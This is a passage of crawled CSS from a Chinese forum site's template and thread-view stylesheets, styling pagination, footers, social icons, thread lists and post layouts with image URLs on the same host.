2px;box-shadow:0px 0px 10px rgba(0,0,0,0.5);}.h_pop a{display:block;color:#fff!important;text-align:center;padding:3px 5px;border:none!important;line-height:30px;white-space:nowrap;}.h_pop a:hover{background:#f60}.bui a,.bui a:hover{padding:0;border:none;background:none}#nv_search .h_pop{top:28px !important}.pgbtn{margin:5px 0 10px;}.pgbtn a{display:block;height:40px;line-height:40px;letter-spacing:5px;text-align:center;border:1px solid #DCDCDC;background:#F5F5F5 url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bg_pgbtn.png) repeat-x 0 0;font-size:14px;outline:none;border-radius:2px;box-shadow:0 1px 0 #F5F5F5;}.pgbtn a:hover{border-color:#BABABA;text-decoration:none;}.pgbtn a:active{background:#EEE;border-color:#D0D0D0;box-shadow:none}.pg{padding-right:15px;height:35px;float:right;}.pg a,.pgb a,.pg label,.pg strong{border-radius:2px;margin-left:5px!important;}#pgt .pg,#pgt .pgb{margin-top:0;}.pg a,.pg strong,.pgb a,.pg label{border:none;margin-left:0}.pg strong{background-color:#f60 !important;color:white;display:block;float:left;padding:1px 10px;margin-left:5px;font-weight:normal}.pg a,.pgb a,.pg label{display:block;float:left;background-color:#333;padding:1px 10px;margin-left:5px;color:#fff}.pg a.nxt{float:left;background-image:none;display:block}.pg label{display:none}.pg a:hover,.pgb a:hover{color:white;background-color:#f60;border:none}.pg a.prev{background-repeat:no-repeat}.pgb a{padding-left:25px}#autopbn{display:none !important}form .rfm{margin-left:0;}form .rfm .rq{display:none;}form .rfm th,.rfm td{height:32px;line-height:32px;}form .rfm .p_chk,.rfm .p_tip{height:30px;line-height:30px;}form .rfm th{text-align:left;width:5em;font-size:14px;}form .rfm .pn{height:30px;line-height:30px;}form .rfm .pn em,.rfm .pn span,.rfm .pn strong{padding:0 20px;}form .rfm .px,.rfm .pt{padding:8px 5px;}form .rfm .px,.rfm .pt,.ps,.rfm select{border:1px solid #E3E3E3;background:none;}form .rfm #reginfo_a_btn em{display:none;}form .rfm .ps,.rfm select{margin-left:0;padding:6px;}#fwin_login  .m_c{background:#fff url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//m2.png) no-repeat 285px 100px;}#scrolltop{border:1px solid #DDDDDD !important;border-top:0 !important}.ie6 #scrolltop{margin-left:990px}#scrolltop a{border-top:1px solid #DDDDDD !important}#ft{padding:0;border:0 !important}#ft strong{font-weight:normal}#ft .textwidget p.ft-message{margin-bottom:20px}.ft-findwe a{display:block;float:left;width:16px;height:16px;padding-right:5px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//is.png) no-repeat}.ft-findwe a.f-sina{background-position:-4px -120px}.ft-findwe a.f-qq{background-position:-4px -80px}.ft-findwe a.f-qwb{background-position:-4px -240px}.ft-findwe a.f-rr{background-position:-4px -200px}#bus_footer{margin-top:15px;color:#999999;border-top:1px solid #333;background:#333;display:block;overflow:hidden;}#bus_footer a{color:#999999}#bus_footer a:hover{color:#00CCFF}#bus_footer .footer-title{text-align:center;font-weight:bolder;color:#666666;}#bus_footer .footer-title li{list-style:none}#bus_footer .container1{clear:both;width:1200px;margin:0 auto;position:relative;}#bus_footer .container1{margin:0px auto;overflow:hidden;padding:20px 0px;}#bus_footer .col{width:10%;padding:0 3%;float:left;color:#CCCCCC;font-size:12px;border-right:1px solid #292929}#bus_footer .col .footer-content{margin:8px 0 30px 0;height:80px;list-style:none outside none;}#bus_footer .bus_dh .footer-content li{width:50%;float:left;}#bus_footer .bus_dh{width:15%}#bus_footer .bus_dy{width:15%;border-right:none}#bus_footer .col .footer-content li{display:inline;font-size:12px;line-height:20px;height:20px;padding:0 0 5px 0;}#bus_footer .col .footer-content li a{display:inline-block;line-height:18px;}#bus_footer .bus_media .footer-content li{float:left;width:50%;position:relative;}#bus_footer .bus_media{width:18%;}#bus_footer .social-media-icon{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//social-media.png) no-repeat scroll 0px 0px transparent;}#bus_footer .col .footer-content .sina{background-position:0px -61px;padding-left:22px;}#bus_footer .col .footer-content .tencent{background-position:0px -100px;padding-left:22px;}#bus_footer .col .footer-content .twitter{background-position:0px -138px;padding-left:22px;}#bus_footer .col .footer-content .gplus{background-position:0px -174px;padding-left:22px;}#bus_footer .col .footer-content .huaban{background-position:0px -209px;padding-left:22px;}#bus_footer .col .footer-content .renren{background-position:0px -245px;padding-left:22px;}#bus_footer .col .footer-content .diandian{background-position:0px -317px;padding-left:22px;}#bus_footer .col .footer-content .weixin{background-position:0px -281px;padding-left:22px;}#bus_footer .col .footer-content .weixin-qrcode{bottom:0;height:150px;left:74px;position:absolute;width:150px;z-index:999999;}li.wei:hover img{display:block !important}#bus_footer .bus_lg{width:10%;height:135px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//mlogo.png) no-repeat center;border-right:none}#bus_footer .col .footer-content .sina:hover{color:#E32529;background-position:0px -80px;}#bus_footer .col .footer-content .tencent:hover{color:#0892CF;background-position:0px -119px;}#bus_footer .col .footer-content .twitter:hover{color:#3CF;background-position:0px -156px;}#bus_footer .col .footer-content .gplus:hover{color:#D3452A;background-position:0px -192px;}#bus_footer .col .footer-content .huaban:hover{color:#ED4754;background-position:0px -227px;}#bus_footer .col .footer-content .renren:hover{color:#0073D0;background-position:0px -263px;}#bus_footer .col .footer-content .diandian:hover{color:#134466;background-position:0px -335px;}#bus_footer .col .footer-content .weixin:hover{color:#2CAF13;background-position:0px -299px;}#bus_footer .cp{width:18%;margin-top:25px;}#bus_footer .ICP{margin-top:20px;}#bus_footer .col .footer-content .rss{background-position:-17px 3px;padding-left:18px;}#bus_footer .col .footer-content .rss:hover{background-position:-17px -12px;color:#F66E08;}#bus_footer .col .footer-content .email{background-position:0px -27px;padding-left:18px;}#bus_footer .col .footer-content .email:hover{background-position:0px -41px;color:#09C;}#bus_footer .mobanbus_copyright{width:100%;height:25px;line-height:25px;}#bus_footer .mobanbus_copyright p{color:#333333;float:left;padding-right:15px;}#bus_footer .mobanbus_copyright a{color:#333333;}.bus_box .bm_h h2{font-size:16px;font-weight:normal;}#onlinelist.bm_c{padding:10px 2px;border:0}.bml .bm_h{padding:0 !important}.pn{margin-left:0;}#commentsubmit_btn.pn{border:0px none !important;width:60px;height:25px;margin-top:5px;background:#f60;}.px{margin-left:0}.pnc,a.pnc{background:#f60;border:none;border-radius:2px;}.pnc:hover,a.pnc:hover{background:#333;}.pgs #newspecial,.pgs #newspecialtmp{float:left;width:112px;height:32px;border-radius:2px;margin-right:0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #f60}#post_reply,#post_replytmp{border-radius:2px;float:left;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #f60}.ie6 #post_reply,#post_replytmp{overflow:hidden}#newspecial img,#newspecialtmp img,#post_reply img,#post_replytmp img{opacity:0;filter:alpha(opacity=0);visibility:hidden}.flbc{background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//cls.gif);}.tb{padding-left:0;}.rfm{border-bottom:none;}.fwinmask{top:0;-webkit-transition:opacity .2s linear,top .2s ease-out;-moz-transition:opacity .2s linear,top .2s ease-out;-o-transition:opacity .2s linear,top .2s ease-out;transition:opacity .2s linear,top .2s ease-out;}.t_l,.t_r,.b_l,.b_r{border-radius:0;}.bbs{border-bottom:1px solid #EEEEEE !important}.win8mi_simple .bbda{line-height:35px;font-size:14px;padding:0 0 0 50px;margin:0 0 30px 0 !important;border-radius:2px;box-shadow:0px 1px 7px rgb(188,188,188);margin-top:10px;border:0;background:#FFFFFF}.win8mi_simple .bbs{position:relative;border:0 !important}.bm_c .xs2 a.xi2{height:40px;overflow:hidden;font-size:20px !important;font-weight:700;padding-bottom:10px;margin:0 0 5px 0;color:#333333}.bm_c .xs2{color:#999999;font-size:14px}.tl .th,.tl tr:hover th,.tl tr:hover td{background:none}.bbs{border-bottom:1px solid #E2E2E2 !important}.turn{margin-right:8px;color:}.ie6 .xl2 li{width:320px !important}body#space #ft{background:none !important}.ct2_a{padding-left:150px}.ct2_a .mn{width:99%}.ct2_a .appl{margin-left:-150px;}.pg_guide .bw0.pgs.cl img{background-color:#f60;border-radius:2px}.pg_ranklist .bm_h{border-bottom:none}.pg_collection .bus_box .tb .a a{background-color:#f60;color:#fff}.pg_collection .bus_box .tb .o a{background:#f60;color:#fff;border:medium none;border-radius:2px;margin-top:2px;}#nv_plugin{background-color:#fff;}#nv_plugin .ct2 .mn{width:78%}#nv_plugin .ct2 .sd{width:21%}#nv_portal .bus_htop,#nv_forum .bus_htop{background:none;border-bottom:none;}#space #nv li{height:50px;float:left!important;overflow:hidden;font-size:14px;background:none}#space #hd{margin-top:30px!important;}#nv_home .ct3_a .mn{width:700px!important}#nv_home .ct3_a .mi{width:700px!important}#controlpanel{z-index:9998!IMPORTANT}#button_more_menu{z-index:9999!IMPORTANT}.pg_post,.pg_register,.pg_logging,.pg_guide,.pg_collection,#nv_group,#nv_home,.pg_announcement,.pg_ranklist{background-color:#fff}.pg_post #ct,.pg_register #ct,.pg_logging #ct,.pg_space #ct,.pg_announcement #ct,.pg_ranklist #ct{margin-bottom:30px!important}.pg_register #ct.ptm.wp.cl,.pg_logging #ct.ptm.wp.cl{width:100%;}.pg_register #ct.ptm.wp.cl .mn,.pg_logging #ct.ptm.wp.cl .mn{width:100%;margin-top:10px!important;border:1px solid #ddd}.pg_register #ct.ptm.wp.cl .mn .bm_c,.pg_logging #ct.ptm.wp.cl .mn .bm_c .pg_logging #ct.ptm.wp.cl .mn .c.cl{padding-left:10px;}.qq_bind{margin-top:-3px;}#toptb .qq_bind{margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_forum_viewthread.css?eqK
body_size: 74995
content:
.usl{overflow:scroll;overflow-x:hidden;padding:5px;width:580px;height:280px;}.usl2{width:auto;border:dashed #CCC;border-width:0 1px 1px;}.usl li{overflow:hidden;float:left;margin:3px;width:134px;height:64px;}.usl a{display:block;padding:4px;border:1px solid #FFF;}.usl a:hover{text-decoration:none;border:1px solid;border-color:#DDD #999 #999 #DDD;background:#F2F2F2;}.usl .avt{float:left;margin-right:5px;width:52px;height:52px;border:1px solid #CDCDCD;background-color:#FFF;background-position:2px 2px;background-repeat:no-repeat;zoom:1;}.usl .d{float:left;width:65px;height:54px;overflow:hidden;word-wrap:break-word;}.usl li.a a,.usl li.a a:hover{border-color:#F90;background-color:#FFF1E1;}.usl li.a .avt span{display:block;margin-left:2px;width:50px;height:50px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat left bottom;}.usd{padding:5px 10px 0;border:solid #CCC;border-width:1px 0;background-color:#F2F2F2;}.usd2{border-width:1px;border-style:dashed;}.usd li{float:left;margin-right:1%;width:48%;}.e{overflow:hidden;}.e .i,.el .i{padding:6px 10px;border-bottom:1px dashed #CDCDCD;background:#F7F7F7;}.el{}.et{margin:20px 0 10px;}.el li{padding:10px 20px;min-height:20px;border-bottom:1px dashed #CDCDCD;}.ie6 .el,.ie6 .el li{zoom:1;}.el .t{position:absolute;margin:1px 0 0 -20px;}.el .o{overflow:hidden;float:right;margin:4px -20px -4px 0;width:16px;height:16px;text-indent:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat -2px -62px;}.ie6 .el .o{position:absolute;margin:2px 0 0 525px;}.el .del{background-position:-2px -22px;}.el .d{padding-top:10px;color:#666;}.ec .tn{margin:10px 10px 0 0;cursor:pointer;}.ec a .tn{float:left;padding:2px;max-width:90px;max-height:90px;border:1px solid #CDCDCD;}.ie6 .ec a .tn{width:expression(this.width > 90 && this.width >= this.height ? 90:true);height:expression(this.height > 90 && this.width <= this.height ? 90:true);}.el .ec .hot{float:right;margin:10px 0 0 10px;width:55px;height:50px;background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat;}.el .ec .hot a{display:block;line-height:20px;text-align:center;color:#FFF;}.el .ec .hot a:hover{text-decoration:none;}.el .ec .hot em{display:block;line-height:30px;font-size:16px;color:#f60;cursor:pointer;}.el a{color:#f60;}.xlda .el{overflow:hidden;float:left;margin-top:-4px;width:100%;}.xlda .el li{margin-bottom:-4px;padding-top:14px;}.ie6 .xlda .el .o{margin:2px 0 0 460px;}#share_preview .h{display:none;}.pbg{height:16px;background:url(http://www.lszmn.org/static/image/common/pllb.png) 0 0 repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbr{height:16px;width:470px;background-image:url(http://www.lszmn.org/static/image/common/pllb.png);background-color:#5AAF4A;background-position:0 -16px;background-repeat:repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbg2{display:block;height:10px;width:130px;margin:0 auto;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 -10px repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.pbr2{display:block;height:10px;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 0 repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.md_ctrl a:hover{text-decoration:none;}#vfastpost{background:#E5EDF2;padding:3px;}.previewvfastpost{margin:0px 10px 3px 10px;}.fullvfastpost{margin-top:30px;}#vfastpost th,#vfastpost td{padding:0px;}#vfastpost td{height:38px;}#vfastpost #vf_l{width:5px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -30px -39px;}#vfastpost #vf_m{background:url(http://www.lszmn.org/static/image/common/v.png) repeat-x 0px -79px;}#vfastpost #vf_m input{border:1px solid white;width:100%;border:1px solid white;outline:none;font-size:14px;}#vfastpost #vf_r{width:10px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -47px -119px;}#vfastpost #vf_b{width:120px;}#vfastpost #vf_b button{width:120px;display:block;height:38px;line-height:100px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat 0 0;margin:0;padding:0;border:none;}.tig_bottom{color:#B1B1B1;display:block;height:8px;top:56px;margin-left:20px;position:absolute;z-index:99;}.tig_bottom1{color:#FEFEE9;display:block;height:8px;top:55px;margin-left:20px;position:absolute;z-index:111;}.vct{font:12px/1.5 Tahoma;margin:0;}.container{border:1px solid #B1B1B1;margin-top:8px;margin-right:80px;background-color:#FEFEE9;border-radius:3px;padding:5px;width:120px;position:absolute;top:-80px;right:0;}.pgbtn a{display:block;margin-bottom:10px;border:1px solid rgb(194,213,227);border-radius:3px;text-align:center;}.pgbtn a:hover{background:#fff;text-decoration:none;}.side_btn{position:relative;display:block;}.ie_all .side_btn{display:inline;}.side_btn a{position:absolute;left:-21px;top:-10px;display:block;width:7px;height:38px;overflow:hidden;}.side_btn a.btn_s_close{left:-27px;top:-10px;}.side_btn a.btn_s_open{left:-21px;top:-10px;}.ie8 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie9 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie10 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.m_c .quote{width:585px;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:'Courier New',serif;}.ct2_a .mn{float:left;}.appl{float:right;margin-top:8px;border:none;background-color:transparent;}.upf{width:500px;}*+html .upf{width:520px;}.upnf{white-space:normal;}.upbk{zoom:1;}.fldt{margin-bottom:8px;}.p_pop .flb{position:absolute;right:10px;top:18px;*top:13px;}.fnm{width:130px !important;}.fszm{width:55px !important;line-height:normal;}.fnm li,.fszm li,.simm li{cursor:pointer;}.qsv{padding-left:16px;width:16px;height:16px;background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 50% 50%;cursor:pointer;}.marked{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat 100% 50%;}#taglistarea a{white-space:nowrap;zoom:1;}#taglistarea .marked{padding-right:0;background:none;font-weight:700;color:#F26C4F !important;}.p_tbl{height:auto;line-height:160%;border-bottom:none;}.p_tbl table{*table-layout:fixed;}.p_tbl table td{height:28px;line-height:28px;border-bottom:1px solid #F2F2F2;}.atnu{width:16px;}.atna{}.atna p img,.attswf p img{vertical-align:middle;height:16px;}.atna .lighttxt,.attswf .lighttxt{color:#666 !important;}.attpr{width:40px;text-align:center;}.attv .px,.attp .px{width:25px;}.attv{width:100px;}.atturl img{height:20px !important;}.attc{width:20px}*+html .attc{width:40px;}.atds{width:80px;text-align:center;}.atds .px{width:60px;}.attp{text-align:center;width:40px;}.attach_preview{border:1px solid #CDCDCD;box-shadow:0 0 5px rgba(96,96,96,0.3);}.ie8 .attach_preview,.ie9 .attach_preview{top:57px;right:18px;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti .wx{display:block;background:url(http://www.lszmn.org/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti .poll{background-image:url(http://www.lszmn.org/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti .trade{background-image:url(http://www.lszmn.org/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti .reward{background-image:url(http://www.lszmn.org/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti .activity{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti .debate{background-image:url(http://www.lszmn.org/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#f60;text-shadow:none;text-decoration:underline;}#sti{}#sti .wx{padding-left:25px;background-position:0 50%;}#sti .tb{margin-top:0;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}#f_pst .upfl{height:auto;max-height:100%;}#f_pst .upfl td{padding:4px 0;}#f_pst .atds{width:100px;}#f_pst .px{padding:2px;}.mobile-type{position:absolute;margin:-5px 0 -85px 103px;width:58px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 100% 100%;}.ie6 .mobile-type,.ie7 .mobile-type{margin-left:88px;}.mobile-type a{display:block;width:46px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 0 0;}.mobile-type-2 a{background-position:0 -80px;}.mobile-type-3 a{background-position:0 -160px;}.mobile-type-4 a{background-position:0 -240px;}.ie6 .mobile-type,.ie6 .mobile-type a{background-image:url(http://www.lszmn.org/static/image/common/mobile-type-ie6.png) !important;}.mobile-location{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/mobile-attach-2.png) no-repeat 0 0;}#threadbeginid{position:fixed;top:0px;left:0px;z-index:999;}#threadbeginid .beginidin{position:absolute;top:0;right:0px;z-index:999;}#threadbeginid .beginidimg{background:white;filter:alpha(opacity=0);opacity:0;}#fjump_menu{overflow-x:hidden;max-height:600px;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.a a{background-color:;}.fct a{float:left;margin-left:8px;}.fa_fav_0,.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav_0{background-image:url(http://www.lszmn.org/static/image/common/fav_grey.gif);}.fa_fav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);}.fa_rss{background-image:url(http://www.lszmn.org/static/image/common/feed.gif);}.fa_achv{background-image:url(http://www.lszmn.org/static/image/common/clock.gif);}.fa_bin{background-image:url(http://www.lszmn.org/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://www.lszmn.org/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,'SimSun',sans-serif;font-size:14px;}.xst i{font-style:italic;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;background:#FFF;white-space:nowrap;}.ttp a:hover{border-color:#f60;color:#f60;text-decoration:none;}.ttp .a a{padding-right:12px;padding-left:12px;border-color:#f60;background:;color:#f60;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#f60;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;border-collapse:separate;}.tl th,.tl td{padding:5px 0;border-bottom:1px solid #C2D5E3;}.emptb th,.emptb td{padding:0;border-bottom:none;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.tl .threadpre td,.tl .threadpre:hover td{background-color:#FCFCFC;}.tl .threadpre .threadpretd{border-left:1px solid #C2D5E3;border-right:1px solid #C2D5E3;}.tl th .tdpre,.tl td.fn .tdpre{visibility:hidden;display:inline;width:31px;height:17px;margin-top:3px;background-image:url(http://www.lszmn.org/static/image/common/preview.png);text-indent:-999em;overflow:hidden;}.tl th:hover .tdpre,.tl td.fn:hover .tdpre{visibility:visible;}.ie6 .tl th .tdpre,.ie6 .tl td.fn .tdpre{display:none;}.fastpreview{position:relative;}.icon_preview{position:absolute;display:block;left:80px;top:-13px;width:11px;height:8px;background:url(http://www.lszmn.org/static/image/common/icon_preview.png);overflow:hidden;}a.icon_up{display:block;margin:0 10px;height:25px;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/arrow_up.png) no-repeat 50% 50%;overflow:hidden;border:1px dashed rgb(194,213,227);border-radius:3px;}a.icon_up:hover{background:#FFF url(http://www.lszmn.org/static/image/common/arrow_up_hover.png) no-repeat 50% 50%;}.fastpreview td{border-bottom:none!important;}.tl th,.tl td.fn{padding-right:1.5em;zoom:1;}.tl th a:visited,.tl td.fn a:visited{color:#666;}.fromg{visibility:hidden;}.ie6 .fromg,tr:hover .fromg{visibility:visible;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .icn a:hover{text-decoration:none;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;line-height:14px;}.tl .by{width:105px;line-height:14px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,Psimsun,sans-serif;-webkit-text-size-adjust:none;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;vertical-align:baseline;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#;}.tl_reply{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#555;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.tsm{overflow:hidden;margin-bottom:-10px;width:100%;border-collapse:collapse !important;}.ie6 .tsm,.ie7 .tsm{margin-bottom:0;}.tsm th{padding:5px 0 5px 10px;border:none;vertical-align:top;}.tsm td{padding:5px 10px 5px 0;border:none;vertical-align:top;}.tsm tr:hover th,.tsm tr:hover td{background:none !important;}.tsm li{float:left;margin-right:4px;padding:0 4px;white-space:nowrap;}.tsm .a a{color:#555;font-weight:700;}.tsm .a a:hover{text-decoration:none;}.subtsm{margin-top:5px;padding:5px;border:1px dotted #;}.mfm .mtm{margin-right:10px;}.mfm span{height:26px;}.plh{line-height:46px;}.plh .plc{padding-bottom:0;}.vwthd{padding-right:80px !important;}.vwthd div.y{display:inline;margin-right:-60px;}.ts{display:inline;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}#nv_forum #ct{border-color:#;}.pattl_c .tip{margin-top:30px;padding:5px;width:88px;}.pattimg{float:left;margin:0 10px 10px 0;width:100px;height:100px;overflow:hidden;}.pattimg_zoom{position:absolute;display:block;width:100px;height:100px;line-height:300px;overflow:hidden;}.ie_all .pattimg_zoom{background-color:#FFF;filter:alpha(opacity=0);opacity:0;}.attl_g,.attl_m{margin-left:10px;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/attl_icon.png) no-repeat 0 3px;}.attl_m{background-position:-100px 3px;}.ie6 .cgtl{width:auto;}.cgtl{overflow:hidden;}.cgtl td,.cgtl th,.cgtl caption{padding:5px;border-bottom:1px solid #;}.cgtl caption{background:;border-top:1px solid #;font-size:14px;font-weight:700;}.cgtl th{width:16%;}.cp_pls a{float:left;margin-right:4px;line-height:1.231;}#scrollleftinfo{position:fixed;left:auto;top:auto;width:5px;height:200px;border-radius:0 5px 5px 0;background:url(http://www.lszmn.org/static/image/common/sidecontrol.png) no-repeat -9px 0;cursor:pointer;}#scrollleftinfo.open{width:9px;background-position:0 0;}.img_tit_t .xi1{color:#444;}.img_tit_t .ph{font-weight:700;font-size:16px;}.ph_r_con{padding:20px 0 0;}a.thread_mod{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -38px;padding-left:25px;height:19px;display:inline-block;color:#444;}a.thread_mod:hover{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -57px;color:#369 !important;text-decoration:none;}a.thread_mod span{color:#444;font-weight:700;}a.thread_mod:hover span{color:#539BCB !important;}#imagelist_nav{background:none repeat scroll 0 0 #DDD;margin-top:20px;height:150px;width:780px;}#imagelist_nav .imagelist_album{color:#FFFFFF;font-size:12px;overflow:hidden;width:780px;}#imagelist_nav .imagelist_album div.left{height:110px;margin-top:18px;overflow:hidden;position:relative;width:730px;float:left;}#imagelist_nav .imagelist_album div.left ul{left:0;position:absolute;z-index:2;margin:0 0;}#imagelist_nav .imagelist_album div.left li{float:left;height:110px;text-align:center;margin-top:5px;list-style:none outside none;}#imagelist_nav .imagelist_album a.left{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px 0px;height:63px;margin-top:42px;margin-left:1px;width:24px;float:left;}#imagelist_nav .imagelist_album a.left:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px -70px;}#imagelist_nav .imagelist_album a.right{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px 0px;height:63px;margin-top:42px;margin-right:1px;width:24px;float:right;}#imagelist_nav .imagelist_album a.right:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px -70px;}#imagelist_nav .imagelist_album div.left a.mask{background-color:#333;display:block;height:110px;overflow:hidden;position:absolute;width:110px;z-index:1;}#imagelist_nav .imagelist_album div.left li div{height:110px;position:relative;overflow:hidden;cursor:pointer;width:110px;}#imagelist_nav .imagelist_album div.left li div span{background-color:#000000;bottom:2px;color:#FFFFFF;display:block;font-size:12px;height:14px;line-height:14px;position:absolute;right:5px;text-align:center;top:86px;width:33px;}.photo_pic{width:780px;}.ie6 #photo_pic img{width:expression(this.width > 620 ? 620:true);}.ie6 .photo_pic{width:780px;margin:0 auto;}.album_side_r{border-left:1px dashed #CDCDCD;}.album_side{padding:20px 10px;font-size:12px;}.album_side .hm{padding:0 0 10px;}.album_info h3{color:#999;margin:10px 0;}.album_side .date{color:#999;}.album_info p{text-indent:2em;}.tit_author{display:block;}.tit_author a{color:#369;font-size:14px;font-weight:700;}.authi .none{display:inline-block;}.authi .show{display:none;}.authi:hover .none{display:none;}.authi:hover .show{display:inline-block;}.ie6 .authi .none{display:none;}.ie6 .authi .show{display:inline-block;}#a_magic_doodle{padding-left:20px;background:url(http://www.lszmn.org/static/image/magic/doodle.small.gif) 0 50% no-repeat;}.pl{}.pl table{table-layout:fixed;width:100%;}.pl .dt{width:100%;}.plm{vertical-align:bottom !important;}.plc,.pls{vertical-align:top;}.plc{padding:0 20px;}.pls{width:160px;background:;overflow:hidden;border-right:1px solid #C2D5E3;}.pls .avatar{margin:10px 15px;}.pls .avatar img{padding:5px 5px 8px;background:#FFF url(http://www.lszmn.org/static/image/common/midavt_shadow.gif) 0 100% repeat-x;width:120px;}.pls .favatar{background:transparent;height:auto;border-width:0px;overflow:visible;}.pls p,.pls .pil,.pls .o{margin:5px 10px 5px 20px;}.pls p em,.pls dt em{color:#F26C4F;}.pls dd,.pls dt{float:left;overflow:hidden;height:1.6em;line-height:1.6em;}.pls dt{margin-right:3px;width:55px;}.pls dd{width:70px;}.pls dd img{margin-top:-2px;max-width:65px;}.ie6 .pls dd img,.ie7 .pls dd img{margin-top:2px;width:expression(this.width > 65 ? 65:true);}.ad 